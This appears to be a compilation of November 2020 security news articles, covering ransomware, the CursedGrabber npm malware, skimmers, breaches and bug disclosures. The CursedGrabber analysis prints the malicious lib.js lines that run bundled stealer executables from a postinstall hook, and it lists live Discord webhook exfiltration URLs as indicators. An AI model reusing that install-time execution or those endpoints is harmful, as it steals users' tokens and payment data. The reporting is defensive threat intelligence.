Operators also use to deploy the Ragnar Locker within a custom Windows XP virtual machine on a target’s site to avoid detection.
Ragnar Locker doesn’t encrypt the system is it is found to be “Azerbaijani,” “Armenian,” “Belorussian,” “Kazakh,” “Kyrgyz,” “Moldavian,” “Tajik,” “Russian,” “Turkmen,” “Uzbek,” “Ukrainian,” or “Georgian.”
The report contains other technical details about the ransomware and provides the following recommendations to mitigate the threat:
Recommended Mitigations
Back-up critical data offline.
Ensure copies of critical data are in the cloud or on an external hard drive or storage device. This information should not be accessible from the compromised network.
Secure your back-ups and ensure data is not accessible for modification or deletion from the system where the data resides.
Install and regularly update anti-virus or anti-malware software on all hosts.
Only use secure networks and avoid using public Wi-Fi networks.
Consider installing and using a VPN.
Use multi-factor authentication with strong passwords.
Keep computers, devices, and applications patched and up-to-date.
Massive threat campaign strikes open-source repos, Sonatype spots new CursedGrabber malware
24.11.20 Virus Securityaffairs
Sonatype’s deep dive research allowed to identify a new family of Discord malware called CursedGrabber.
Sonatype has discovered more malware in the npm registry which, following our analysis and multiple cyber threat intelligence reports, has led to the discovery of a novel and large scale malware campaign leveraging the open-source ecosystem.
The malware called “xpc.js” was spotted on Friday by our Nexus Intelligence research service which includes next generation machine learning algorithms that automatically detect potentially malicious activity associated with open source ecosystems.
This follows on the heels of last week’s news when Sonatype’s Nexus Intelligence engine and it’s release integrity algorithm discovered discord.dll: the successor to “fallguys” malware and 3 other components. Since launching Release Integrity out of beta on Oct. 7 this year, our Nexus Intelligence service has discovered five malicious components.
It is worth noting xpc.js was published to npm by the same author luminate_ aka Luminate-D who is also behind additional malware discovered last week: discord.dll, discord.app, wsbd.js, and ac-addon.
Sonatype’s deep dive research analysis has concluded both “xpc.js” and malicious components identified last week are part of a newly identified family of Discord malware called CursedGrabber.
What is xpc.js and what does it do?
xpc.js is not a JavaScript file but the name of the malicious npm component itself.
The component exists as a tar.gz (tgz) archive with just one version 6.6.6 (likely a pun) and was published to npm registry around November 11, 2020.
xpc.js has scored just under a 100 downloads as Sonatype discovered it almost immediately after the author published it.
The NodeJS files it includes have a very similar structure to malware reported by Sonatype last week: discord.app, wsbd.js and ac-addon.
Sonatype security researcher Sebastián Castro who analyzed xpc.js explains:
“The malware targets Windows hosts. It contains two EXE files which are invoked and executed via ‘postinstall’ scripts from the manifest file, ‘package.json’.”

The manifest file package.json contained within “xpc.js”
The npm component’s manifest file launches lib.js which has just two lines of code, shown below. This is where the EXEs that Castro refers to are invoked.
require(‘child_process’).exec(‘lib.exe’);
require(‘child_process’).exec(‘lib2.exe’);
The “lib.exe” and “lib2.exe” bundled within the “xpc.js” package itself are Discord information stealing malware written in C# and compressed together with Fody-Costura.
“These two PE32 files were forged with Fody-Costura,” states Castro.
Both executables have references to, or rather assert they are based on “CursedGrabber” information stealing Discord malware.
Lib.exeMuch like other Discord malware, lib.exe reads roaming user profiles from multiple web browsers along with Discord leveldb files, steals Discord Tokens, and sends user data via a webhook to the attacker.
It is worth noting, at the time of writing the webhook used by lib.exe is still active and a potential Indicator of Compromise (IOC) to watch out for:
https://discordapp[.]com/api/webhooks/769943162193707098/jacVRUcz9zBrsstbdIzhzGoRCvfbz3J9BOk8bV5UA_DpUKMtEW3KULQA2q2mBMqjmmsh

Image: Discord webhook used by lib.exe still up and running
“lib.exe” was also caught mapping user’s payment card details and billing information, in addition to other sensitive data.
Lib.exe retrieving payment information in addition to Discord tokens and web browser files
In our tests, we noticed lib.exe was stealthy. For example, in certain VM environments it would not perform its malicious activities until after a few minutes had elapsed, to evade analysis by bots and researchers alike.
lib2.exe is a dropper that downloads yet another file, a malicious ZIP archive whose name/location is provided by a hardcoded webhook.
Once again, the Discord webhook is up and running at the time of writing:
https://discord[.]com/api/webhooks/770716126988599316/o7GXYebuPQzx7RQFUD4cTOPMq2gGicypOMyNpFVQsIb9qyVW2bgZ4MMT6c7jvGEDO5Y6
The archive “lib2.exe” downloads and unzips a Discord attachment called: bundle-5.0.5.zip.
This archive contains 34 DLLs, and 2 EXEs.
The EXEs are launched automatically by lib2.exe itself as shown by the process tree below. These include “osloader.exe” and “winresume.exe”

lib2.exe is a dropper which downloads and unzips an archive and further spins up osloader.exe and eventually winresume.exe
The winresume binary is a tainted version of the legitimate winresume.exe application that helps Windows computers resume after periods of hibernation. Again, this is part of malware’s evasive tactics to forge legitimate binaries with malicious code.
Here’s how the malware execution sequence would appear to a Windows user:

The “Windows NT is not supported” message shown in the screenshot, however, is a false error thrown by the malware in an attempt to fool both antivirus products and the end-user.

“The malware dropped by lib2.exe contains advanced, multiple capabilities, such as, privilege escalation, keylogging, taking screenshots, planting backdoors, accessing webcam, etc.,” explains Castro.
We also noticed the backdoor spun up by the CursedGrabber malware had a REST API running on port 20202 on an infected machine for easy command-and-control (C2) access:

Low detection rate
A worrisome finding is some crucial binaries contained in this malware have a low detection rate:
For example, osloader.exe that fires up a bunch of malicious processes had such a low detection rate on VirusTotal that just about 2% antivirus engines today would be able to spot it:

Likewise, Backdoor.dll and BackdoorApi.dll binaries tainted with CursedGrabber have zero or low detection rates too.
All Discord malware identified thus far, both by Sonatype and external members of the security community execute nearly the same tasks: steal Discord tokens and sensitive user data.
And yet, there are differences in virtually every single Discord malware sample—including samples created by the same author to perform identical tasks.
For example, the npm author ~luminate_ who had published discord.app, wsbd.js, ac-addon, and finally this xpc.js has made each of these packages drop a different CursedGrabber strand.
The dropped binaries perform nearly identical tasks—some to a greater degree than others, but the differences between them seem intentional, to make detection harder.
More Discord malware to strike open-source ecosystem
The timing of Sonatype’s discovery of npm malware last week, including the latest xpc.js npm component of the CursedGrabber malware family roughly coincides with Netskope’s discovery of TroubleGrabber Discord malware family which spreads via GitHub.
TroubleGrabber, which leverages GitHub to spread, is based off of yet another C# Discord malware AnarchyGrabber. It comprises around 2,000 file hashes and over 700 Discord addresses, making detection increasingly challenging by the day.
In our recent state of the software supply chain report, we documented a 430% increase in malicious code injection within OSS projects – or next-gen software supply chain attacks, and this isn’t the first time we have seen attacks including counterfeit components.
Discovery of yet another family of counterfeit components, especially after “Discord.dll” malware had already made headlines, speaks to the damage that is possible to your software supply chain if adequate protections are not in place.
Sonatype is tracking CursedGrabber malware including npm’s xpc.js as Sonatype-2020-1096, Sonatype-2020-1097, and Sonatype-2020-1109.
More Sonatype identifiers may be assigned as more samples in the wild are identified.
Timeline:
Sonatype’s timeline related to the malicious package’s discovery and reporting is as follows:
November 9th, 2020: Suspicious package `wsbd.js` is picked up by our automated malware detection system. While manually analyzing the package, 3 other packages that seem suspicious are revealed lurking in ~luminate_’s npm portfolio.
Although suspicious components can be automatically quarantined, our Security Research team immediately adds the packages to our data assigning them identifiers: sonatype-2020-1096, sonatype-2020-1097.
November 9th, 2020: npm team is notified the same day of malicious packages, and public disclosure is made via blog post. Npm team shortly removes all 4 malicious packages.
November 11th-12th, 2020: Roughly 2 days later, ~luminate_ publishes “xpc.js”
November 13th, 2020: This new “xpc.js” malware is yet again picked up by our automated malware detection system. It is entered into our data as Sonatype-2020-1109 and the npm team is simultaneously identified. Malware is taken down by npm within a few hours of our report.
November 16th, 2020: Full public disclosure on CursedGrabber
Based on the visibility we have, no Sonatype customers have downloaded “xpc.js” and our customers remain protected against counterfeit components like CursedGrabber.
Sonatype’s world-class open source intelligence, which includes our automated malware detection technology, safeguards your developers, customers, and software supply chains from infections like these.
If you’re not a Sonatype customer and want to find out if your code is vulnerable, you can use Sonatype’s free Nexus Vulnerability Scanner to find out quickly.
Visit the Nexus Intelligence Insights page for a deep dive into other vulnerabilities like this one or subscribe to automatically receive Nexus Intelligence Insights hot off the press.
Indicators of Compromise (IoCs) are available in the original report published by Ax Sharma:
https://blog.sonatype.com/npm-malware-xpc.js
Attack on Vendor Affects Website of Arizona Court System
24.11.20 Attack Securityweek
A internet interruption resulting from a ransomware attack on a hosting provider has limited functionality of the Arizona state court system’s webpage for most of this week, according to the vendor and court officials.
The court system acknowledged the continuing problem in a brief notice on the judicial branch’s azcourts.gov homepage, which on Friday did not display the normal full array of content.
The vendor, Managed.com, said it had an “unscheduled service interruption” that began Monday and continued into Friday.
“On Nov.16, the Managed.com environment was attacked by a coordinated ransomware campaign,” the company said in an online notice posted Friday. “To ensure the integrity of our customers’ data, the limited number of impacted sites were immediately taken offline. Upon further investigation and out of an abundance of caution, we took down our entire system to ensure further customer sites were not compromised,”
The company said it was working to restore normal service but did not say when that would occur.
Aaron Nash, the court system’s spokesman, told the Arizona Republic that the impact appears to be limited to information connected with the azcourts.gov website and does not affect individual court or clerk’s offices.
New 'LidarPhone' Attack Uses Robot Vacuum Cleaners for Eavesdropping
24.11.20 Attack Securityweek
A group of academic researchers has devised a new eavesdropping attack that leverages the lidar sensors present in commodity robot vacuum cleaners.
Dubbed LidarPhone, the attack relies on traces of sound signals that are extracted from laser reflections to capture privacy sensitive information, including speech during teleconference sessions. It could also be used to spy on a victim’s TV habits and perhaps identify their political orientation.
Devised by a group of five researchers from the National University of Singapore and University of Maryland, College Park, the attack “achieves approximately 91% and 90% average accuracies” when used to collect spoken digits and music, respectively.
This novel acoustic side-channel attack is possible because the vacuum cleaning robot, a seemingly innocuous household device, is equipped with lidar sensors, which help it measure the distance to different objects by emitting laser light and measuring its reflection.
Sounds, the researchers explain, are pressure waves propagating through the medium’s vibrations, which are induced to surrounding objects. Thus, subtle physical vibrations are created within the solid material.
“The fundamental concept of LidarPhone lies in sensing such induced vibrations in house hold objects using the vacuum robot’s lidar sensor and then processing the recorded vibration signal to recover traces of sounds,” the researchers explain.
The same method is used by laser microphones and basically LidarPhone transforms the lidar sensors on the vacuum cleaning robot into microphones. Challenges that the new attack faces, however, include the low signal-to-noise ratio (SNR) of the reflected signals and the lidar’s low sampling rate, due to the robot’s rotating motion.

According to the researchers, some of the main limitations of this attack include the fact that the intensity of sound vibrations is lower when objects are not in direct contact with the speakers, and the fact that the robot is continuously moving when operational — thus, it is more plausible to launch an attack when the robot is idle.
The researchers implemented LidarPhone on a Xiaomi Roborock vacuum cleaning robot and concluded that it can achieve high accuracy for digit and music classification. They also argue that, unlike state-of-the-art eavesdropping attacks where physical presence is required to deploy the surveillance equipment, LidarPhone eliminates this step — the attacker only needs to somehow compromise the targeted vacuum.
“LidarPhone allows the adversary to obtain privacy sensitive speech information from laser beams reflected off of minutely vibrating objects (such as a trashcan or a takeaway bag) located near the victim’s computer speaker or TV soundbar. […] While we investigate lidars on robot vacuum cleaners as an exemplary case, our findings may be extended to many other active light sensors including smartphone time-of-flight sensors,” the researchers say.
Subdomain of Official Joe Biden Campaign Website Defaced by Turkish Hacker
24.11.20 BigBrothers Securityweek

A subdomain of the official Joe Biden campaign website was defaced last week by what appears to be a Turkish hacktivist.
The targeted subdomain, vote.joebiden.com, originally redirected users to iwillvote.com, a website sponsored by the Democratic National Committee (DNC) that provides information about the voting process, including registration, voting from abroad, voting by mail, and finding voting locations. The vote.joebiden.com subdomain has been promoted in materials released by the Biden campaign before the elections.
On November 18, the subdomain started displaying a message written in Turkish apparently by a hacktivist called “RootAyyıldız,” who described themself as a “Turkish and Muslim defacer” and a patriot. The message threatened Turkey’s adversaries and Turkish political parties backed by the United States.
It’s unclear what method was used to hijack the subdomain, but it’s not uncommon for hacktivists to use unsophisticated methods to deface websites, including CMS misconfigurations or widely available and easy to use exploits. It’s also not uncommon for hackers to deface sites using DNS hijacking.
The incident does not appear to impact the main joebiden.com domain. The vote.joebiden.com subdomain is currently inaccessible, but the defacement is still indexed by Google at the time of writing. The Joe Biden campaign store subdomain is down for maintenance, but it’s unclear if that is related to the hack.

Hackers Target Manchester United: Club
24.11.20 Attack Securityweek
Cybercriminals targeted Manchester United's IT systems in a "sophisticated" hacking operation, the club said.
"The club has taken swift action to contain the attack and is currently working with expert advisers to investigate the incident and minimise the ongoing IT disruption," it said in a statement late Friday.
All "critical systems" required for games to take place at Old Trafford were secure, the statement said, adding Saturday's game against West Bromwich Albion would go ahead as planned.
"We are not currently aware of any breach of personal data associated with our fans and customers," it added.
"These type of attacks are becoming more and more common and are something you have to rehearse for," a spokesman for the club told the PA news agency.
United are languishing in 14th in the Premier League table and a fine start to their Champions League campaign took a knock with a 2-1 defeat to Istanbul Basaksehir.
Hundreds of female sports stars and celebrities have their naked photos and videos leaked online
23.11.20 Incindent Securityaffairs
Hackers have stolen naked photos and videos from hundreds of female sports stars and celebrities and leaked them online.
Threat actors have stolen naked photos and videos from hundreds of female sports stars and celebrities and leaked them online.
The attack took place in the same hours as hackers hit Manchester United and brings us back to mind the Fappening cases that exposed online cache of nude photos and videos of celebrities back in 2014.
Now explicit content stolen from the phones of four unnamed British athletes was posted online.
The athletes are now evaluating all the options to have the photos and videos removed from the internet, but they know that it is quite impossible.
“The hack, which the athletes became aware of this week, has caused panic and one leading sports agency has advised its clients to take extra measures to protect their private data.” reported The Times.
The situation is embarassing, one of the athletes reportedly had about 100 images stolen, while hackers have leaked more than 30 pictures and videos belonging to another athlete.
“The athletes, who had photographs and videos stolen from their phones, were considering steps last night to have the material removed from the dark net.“
“It really is difficult to know what to do next,” an agent of one of the impacted athletes told The Times. “The people who do this are sick. “We have seen some very unpleasant cases, even where people have been blackmailed over [stolen] material.”
“It can take years to pursue, just to get it taken down from the internet. As a victim you have to decide if you want to go through it.”
“Accessing and then leaked people’s personal data is utterly reprehensible, and we would urge everyone to take steps to secure their online accounts,” a spokesman for the National Cyber Security Centre said.
One of the most crucial countermeasures to adopt to prevent this kind of incident is to enable multiple-factor authentication for those services that implement it.
“The NCSC recommends people turn on two-factor authentication where it’s available.” continues NCSC’s spokesman.
“We also recommend a strong password made up of three random words to reduce the likelihood of being hacked, and important accounts should use a unique password.”
“The NCSC’s Cyber Aware website has actionable steps to stay secure.”
Threat actor shared a list of 49,577 IPs vulnerable Fortinet VPNs
23.11.20 Incindent Securityaffairs
A threat actor has published online a list of one-line exploits to steal VPN credentials from over 49,000 vulnerable Fortinet VPNs.
A threat actor, who goes online with the moniker “pumpedkicks,” has leaked online a list of exploits that could be exploited to steal VPN credentials from almost 50,000 Fortinet VPN devices.
Researchers from Bank Security first reported the availability of the list of 49,577 IPs vulnerable to Fortinet SSL VPN CVE-2018-13379.
The list includes devices belonging to big enterprises, financial institutions, and government organizations across the world.
IPs vulnerable to Fortinet SSL VPN CVE-2018-13379
The Fortinet VPN devices included in the list are vulnerable to the CVE-2018-13379, which is a path traversal vulnerability in the FortiOS SSL VPN web portal that could be exploited by an unauthenticated attacker to download FortiOS system files, to upload malicious files on unpatched systems, and take over Fortinet VPN servers.
The popular researcher AX Sharma, who analyzed the exploit shared by the threat actor, explained that it could allow attackers to access the sslvpn_websession files from FortiNet VPNs to steal login credentials.
Upon obtaining the stolen credentials, attackers could use them to gain access to the target networks and carry out multiple malicious operations, such as manually delivering malware and ransomware.
Since August 2019, the popular cybersecurity expert Kevin Beaumont has reported that threat actors were attempting to exploit the CVE-2018-13379 in the FortiOS SSL VPN web portal and CVE-2019-11510 flaw in Pulse Connect Secure.

CISA and FBI have recently observed attacks carried out by APT actors that combined two the CVE-2018-13379 and CVE-2020-1472 flaws.
Government experts explained that attackers are combining these two flaws to hijack Fortinet servers and use them as an entry point in government networks, then take over internal networks using the Zerologon flaw to compromise all Active Directory (AD) identity services.
According to Ax Sharma, the list of vulnerable Fortinet VPNs includes over four dozen IP belonging to major banking, finance, and governmental organizations.
The most worrisome aspect of this discovery is that despite the CVE-2018-13379 is a well-know vulnerabilty, many organizazion have yet to fix it more than 2 years after its public disclosure.
This means that the affected organizations are failing to implement an efficient patch management process.
A cyberattack crippled the IT infrastructure of the City of Saint John
22.11.20 Attack Securityaffairs
Officials confirm that the city of Saint John was hit by a massive cyberattack that has crippled the entire IT municipal infrastructure.
The city of Saint John, Canada, was hit by a massive cyberattack that has crippled the entire IT municipal infrastructure, the incident was publicly disclosed on November 15.
The cyberattack caused the shut down of the entire municipal network, including the city website, online payment systems, email and customer service applications.
The City of Saint John is working with federal and provincial authorities to recover from the cyberattack.
Experts believe that the attack was carried out by a ransomware gang, it has been estimated that the city may take a couple of weeks to fully recover its operations.
“… It is a cyber security ‘best-practice’ to not publicly provide details that could further compromise the City’s position, including information on the effectiveness of the attack, the systems affected, and success of our containment efforts.” reads the statement published by the City. “Providing this level of detail would be beneficial to the attacker as they could attempt further attacks; it would also provide valuable information to potential copycat hackers; and could compromise investigative efforts,”
City manager John Collin confirmed that there’s no evidence that hackers have stolen personal information.
“As of today, we do not have any indication that personal information was accessed or transferred. Determining this is a priority for us. When we know more, we will notify the community immediately.” said Collin.
Collin confirmed that “critical city functions” are still operational, including transit, water and waste-water treatment services.
The Saint John Police Force is investigating the cyber attack with the support of the National Cybercrime Coordination Unit and the New Brunswick RCMP Digital Forensics Unit.
At the time it is not clear which is the family of malware that hit the City’s infrastructure, but media speculate the involvement of ransomware.
“There is no timeline yet for the restoration of our services, but it is safe to say that we are looking at weeks, not days,” Collin added without expluding the decision to pay an alleged ransom. “All options to restore our networks are still on the table,”
Unfortunately, ransomware attacks against municipalities are becoming very frequent. Similar attacks hit seen many cities in the US, including the City of Racine, the city of New Orleans, Key Biscayne, Riviera Beach, Lake City, Baltimore, and Palm Springs
Romanians arrested for running underground malware services
22.11.20 Virus Securityaffairs
Two Romanians arrested for running three malware services
Two Romanians have been arrested for running two malware crypter services called CyberSeal and DataProtector, and the CyberScan malware testing service.
Romanian police forces have arrested this week two individuals suspected of running two malware crypter services called CyberSeal and DataProtector, and a malware testing service called CyberScan.
The arrests are the result of a joint operation conducted with the support of the FBI, Europol, Australian, and Norwegian police.
“Two Romanian suspects have been arrested yesterday for allegedly running the CyberSeal and Dataprotector crypting services to evade antivirus software detection.” reads the press release published by the Europol. “These services have been purchased by more than 1560 criminals and used for crypting several different type of malware, including Remote Access Trojans, information stealers and ransomware. The pair also operated the Cyberscan service which allowed their clients to test their malware against antivirus tools.“
Crypter services are used by vxers to scramble the code of their malicious code to evade detection.
Cyberscan
“A number of 4 people will be taken to the DIICOT headquarters – Central Structure for the hearing.” reads the press release published by Romania’s Directorate for Investigating Organized Crime and Terrorism (DIICOT).
The international cooperation activities were carried out through the EMPACT Cybercrime Attacks Against Information System program and with the support of the Join Action Crime Task Force (J-CAT).
The Cyberscan service, like the legitimate VirusTotal platform, allows its users to test their malware against antivirus tools.
Malware authors use it to scan their new malware and check if it would be detected by antivirus software, unlike VirusTotal, CyberScan didn’t share scan results with antivirus vendors.
“Their clients paid between US$40 to US$300 for these crypting services, depending on licence conditions. Their service activity was well structured and offered regular updates and customer support to the clients.” continues the press release.
“The criminals also offered a Counter Antivirus platform allowing criminals to test their malware samples against antivirus software until the malware becomes fully undetectable (FUD). The prices for this service varied between US$7 to US$40.”
The Romanian duo had been active in the cybercrime underground at least since 2014 when they launched CyberSeal. DataProtector was launched in 2015, while CyberScan was launched in 2019.
The prices for the three serviced were ranging from $40 up to $150.
The police searched four houses in Bucharest and Craiova and arrested 2 administrators. The police seized the backend infrastructure in Romania, Norway and the United States.
Experts warn of mass-scanning for ENV files left unsecured online
21.11.20 Virus Securityaffairs
Threat actors are scanning the Internet for ENV files that usually contain API tokens, passwords, and database logins.
Threat actors are scanning the internet for API tokens, passwords, and database logins that are usually used to store ENV files (Environment files) accidentally left exposed online.
Environment files are configuration files that usually contain user environment variables for multiple frameworks and development tools such as Docker, Node.js, Django, and Symfony.
Obviously these files should not be exposed online without any protection.
Upon discovering unprotected ENV files exposed online, threat actors will download them to access their content and us it attacks.
The scanning activities observed by several security experts are likely operated through botnets designed to search for these specific files and gather sensitive information that could be used by threat actors for multiple malicious activities.
Researchers from security firm Greynoise have reported that thousand of IP addresses have been involved in mass scanning operations aimed at discovering ENV files in the last three years. Experts reported that most of the IP addresses are in the United States, followed by Germany and France.
According to Greynoise, more than 1,000 scans have been observed over the past month.
A similar activity was reported by researchers from threat intelligence firm Bad Packets:
The lesson learned is to never expose online ENV files if we don’t want to make a gift to the attackers.
Manchester United hit by ‘sophisticated’ cyber attack
21.11.20 Attack Securityaffairs
The Manchester United football club has been hit by a cyber attack on their systems, it is not aware of a breach of personal data for his fans.
Manchester United disclosed a cyber attack, but according to the football club it is not “currently aware of any breach of personal data associated with our fans and customers”.
The club confirmed the security breach on Friday evening, it shut down its systems to prevent the malware from spreading within.
“Manchester United can confirm that the club has experienced a cyber attack on our systems. The club has taken swift action to contain the attack and is currently working with expert advisers to investigate the incident and minimise the ongoing IT disruption.” reads a statement issued by the Manchester United and reported by The Guardian.
“Although this is a sophisticated operation by organised cyber criminals, the club has extensive protocols and procedures in place for such an event and had rehearsed for this eventuality. Our cyber defences identified the attack and shut down affected systems to contain the damage and protect data.”
“Club media channels, including our website and app, are unaffected and we are not currently aware of any breach of personal data associated with our fans and customers.”
“We are confident that all critical systems required for matches to take place at Old Trafford remain secure and operational and that tomorrow’s game against West Bromwich Albion will go ahead.”
Manchester United
The club notifies the British authotities about the incident, including the Information Commissioner’s Office. The United also launched a forensic investigation into the incident.
“These type of attacks are becoming more and more common and are something you have to rehearse for.” said a spokesman for the club.
UK reveals new National Cyber Force to improve offensive cyber capabilities
21.11.20 BigBrothers Securityaffairs
The new National Cyber Force (NCF) is working to improve UK’s offensive cyber capabilities to disrupt adversaries and keep the UK safe.
UK Prime Minister, in a speech on defence spending, announced the GCHQ and Ministry of Defence (MoD) partnership aimed at conducting offensive cyber operations to disrupt hostile nation-state operations, terrorists, and cyber criminal campaigns that are threatening the national security.
The National Cyber Force (NCF) NCF plays a crucial role in enhancing its offensive cyber capabilities.
The UK government has announced a new defence spending of £16.5 billion ($22bn), part of which has been assigned to the creation of the National Cyber Force. The British government also reserved part of the spending for the creation of a Space Command and agency dedicated to AI.
“In recent years, our adversaries have developed and weaponised a myriad of emerging technologies which go beyond the traditional warfighting domains of air, land and sea.” states the UK Government.
“That’s why the Prime Minister has announced a new agency dedicated to developing Artificial Intelligence, the creation of a National Cyber Force and a new ‘Space Command’ that will protect the UK’s interests in space and control the UK’s first satellite launched from a UK rocket by 2022.”
The NCF is composed of personnel from intelligence, cyber and security agency GCHQ, the MoD, the Secret Intelligence Service (MI6) and the Defence Science and Technology Laboratory (Dstl).
“I can announce that we have established a National Cyber Force, combining our intelligence agencies and service personnel, which is already operating in cyberspace against terrorism, organised crime and hostile state activity.” reads Prime Minister Boris Johnson’s statement to the house about the new spending.
NCSC National Cyber Force
Prime Minister Boris Johnson confirmed that the Cyber Force is already operative.
The National Cyber Force will be involved in of cyber operations like:
Interfering with a mobile phone to prevent a terrorist from being able to communicate with their contacts;
Helping to prevent the internet from being used as a global platform for serious crimes, including sexual abuse of children and fraud; and
Keeping UK military aircraft safe from targeting by hostile weapons systems.
“For over a century, GCHQ has worked to keep the UK safe. Cyber security has become an integral part of this mission as we strive to make the UK the safest place to live and do business online. We are a world-leading cyber power.” said Director GCHQ Jeremy Fleming.
“Today the National Cyber Force builds out from that position of defensive strength. It brings together intelligence and defence capabilities to transform the UK’s ability to contest adversaries in cyber space, to protect the country, its people and our way of life. Working in close partnership with law enforcement and international partners, the National Cyber Force operates in a legal, ethical and proportionate way to help defend the nation and counter the full range of national security threats.”
The Prime Minister claims that the injection of £16.5 billion over four years is the biggest investment in the UK’s Armed Forces since the end of the Cold War.
Dutch tech reporter gatecrashes EU defence secret video conference
21.11.20 BigBrothers Securityaffairs
A Dutch tech reporter gatecrashed a video conference of EU defence ministers after the Dutch minister shared an image on Twitter.
Dutch journalist Daniel Verlaan of RTL Nieuws broke into a secret video conference of EU defence ministers after the Dutch defence minister Ank Bijleveld posted on Twitter an image of the call that accidentally exposed login details.
The tech journalist caught the login credential in the image and used it to join the meeting, the photo contained the login address and part of the PIN code.
“You know that you have been jumping into a secret conference?” EU foreign policy chief Josep Borrell said.
“Yes, yes. I’m sorry. I’m a journalist from the Netherlands. I’m sorry for interrupting your conference,” Mr Verlaan replied, to laughter from officials. “I’ll be leaving here.”
“You know it’s a criminal offence, huh?” Mr Borrell replied. “You’d better sign off quickly before the police arrives.“
EU video conference
The meeting was halted due to the intrusion, and the incident was reported to the authorities.
The image shared by the minister only contained part of the PIN code, but after a number of attempts the journalst guessed the secret code.
“In a number of attempts, RTL News managed to guess the pin code of the secret meeting, because five of the six digits of the pin code were visible in the photo.” reported the RTL Nieuws.
“After logging in with the correct pin code, there was no extra security, RTL News was immediately admitted to the meeting and Verlaan has identified himself as a journalist.”
The incident raises serious questions over the security of secret meetings of Government organizations, especially during the COVID-19 pandemic.
A Dutch defence ministry spokesperson admitted the error and defined it as a “stupid mistake”.
“This shows how careful you have to be with these kinds of meetings,” says Prime Minister Mark Rutte. “A meeting of the Ministers of Defense is never innocent. Caution is advised. The only by-product of this is that Bijleveld has pointed out to other ministers how careful you have to be.”
New Grelos Skimmer Variants Siphon Credit Card Data
21.11.20 CyberCrime Threatpost
Domains related to the new variant of the Grelos web skimmer have compromised dozens of websites so far.
Just as seasonal online shopping kicks into high gear, new variants of the point-of-sale Grelos skimmer malware have been identified. Variants are targeting the payment-card data of online retail shoppers on dozens of compromised websites, researchers warn.
The Grelos skimmer malware has been around since 2015, and its original version is associated with what are called Groups 1 and 2 under the prolific Magecart umbrella of loosely organized cybercriminals. However, over time new actors began to co-opt the Grelos skimmer and reuse some of the original domains used to host the malware. This has accumulated into what researchers say is a unique overlap in infrastructure for the most recent variants of the skimmer between Grelos and Magecart.
In a new analysis, researchers said that a cookie found on a compromised website led to the discovery of Grelos – and they were then able to find links between new variants because they had matching infrastructure and identical records on the WHOIS query and response protocol (widely used for querying databases).
“Recently, a unique cookie allowed RiskIQ researchers to connect a recent variant of this skimmer to an even newer version that uses a fake payment form to steal payment data from victims,” said researchers with RiskIQ in an analysis this week. “Domains related to this cookie have compromised dozens of sites so far.”
The Skimmer Variant
The new variants of the skimmer first appeared when researcher Affable Kraut documented it via Twitter in July 2020. This version of the skimmer features a loader stage and a skimmer stage, both of which are base64 encoded five times over, said researchers.
The Grelos variant discovered by Kraut also used WebSockets for skimming. The WebSocket API is a technology making it possible to open a two-way interactive communication session between a web browser and a server. The use of the WebSocket connection to exfiltrate sensitive data is not new and was first observed in connection with a Magecart Group 9 skimmer in December 2019.
Then in a separate incident, researchers investigated the threat group Full(z) House’s recent compromise of Boom!Mobile in October. During their investigation, researchers noticed a unique cookie, which was connected to three additional skimming domains and several victim domains.
These skimming domains, which included facebookapimanager[.]com and googleapimanager[.]com, contained a more recent variant of the Grelos variant. Researchers said the connection between the cookie and the skimmer domains piqued their interest because skimmer domains sharing an identical cookie is not common.
“These four domains have been hosted on several different IPs, but most often they used infrastructure belonging to ASN 45102 – Hangzhou Alibaba Advertising Co.,Ltd., a hosting provider that is currently popular with several different Magecart actors,” said researchers.
This skimmer has a similar base64 encoded loader stage to one documented by Kraut, except this loader stage is only under one layer of encoding, with a duplicate of the encoded script tag below it (without encoding), said researchers.
The skimmer code included a “translate” function with various phrases used by the fake HTML payment form that it creates after it compromises a website. These phrases include “Pay with credit or debit card;” “Check the cardholder first name;” “We can not process your payment,” and other phrases.
When a shopper visits a compromised website, they are presented with the fake payment form containing these phrases. When they upload their payment card information, that data is exfiltrated by the skimmer via a function that stringifies the stolen data, along with the site_id, sid, and ip (this function also features an interesting grammatical mistake, researchers noted, using the word “sended” rather than “sent”).
Magecart Gang
Researchers recently reported that they have seen an uptick in the number of e-commerce sites that are being attacked by Magecart and related groups, dovetailing with new tactics. Typically Magecart compromise websites with web skimmers – either via a vulnerability in the websites’ e-commerce platform, gaining access to the victim’s network via phishing or other means, or other tactics (it’s unclear what tactics the threat actors are using for compromising websites with the Grelos skimmer).
In October, one of the largest known Magecart campaigns to date took place, with nearly 2,000 e-commerce sites hacked in an automated campaign that may be linked to a zero-day exploit. Earlier in September, Magecart was seen using the secure messaging service Telegram as a data-exfiltration mechanism.
Researchers with RiskIQ for their part, said they expect overlaps in infrastructure used to host various skimmers; as well as the reuse of skimmer code, to increase in the future.
“This complex overlap illustrates the increasingly muddy waters for researchers tracking Magecart,” they warned.
Facebook Messenger Bug Allows Spying on Android Users
21.11.20 Social Threatpost
The company patched a vulnerability that could connected video and audio calls without the knowledge of the person receiving them.
Facebook has patched a significant flaw in the Android version of Facebook Messenger that could have allowed attackers to spy on users and potentially identify their surroundings without them knowing.
Natalie Silvanovich, a security researcher at Google Project Zero, discovered the vulnerability, which she said existed in the app’s implementation of WebRTC, a protocol used to make audio and video calls by “exchanging a series of thrift messages between the callee and caller,” she explained a description posted online.
In a normal scenario, audio from the person making the call would not be transmitted until the person on the other end accepts the call. This is rendered in the app by either not calling setLocalDescription until the person being called has clicked the “accept button,” or setting the audio and video media descriptions in the local Session Description Protocol (SDP) to inactive and updating them when the user clicks the button, Silvanovich explained.
“However, there is a message type that is not used for call set-up, SdpUpdate, that causes setLocalDescription to be called immediately,” she explained. “If this message is sent to the callee device while it is ringing, it will cause it to start transmitting audio immediately, which could allow an attacker to monitor the callee’s surroundings.”
Silvanovich provided a step-by-step reproduction of the issue in her report. Exploiting the bug would only take a few minutes; however, an attacker would already have to have permissions—i.e., be Facebook “friends” with the user–to call the person on the other end.
Silvanovich disclosed the bug to Facebook on Oct. 6; the company fixed the flaw on Nov. 19, she reported. Facebook has had a bug bounty program since 2011.
In fact, Silvanovich’s identification of the Messenger bug—which earned her a $60,000 bounty–was one of several that the company highlighted in a blog post published Thursday celebrating the program’s 10th anniversary.
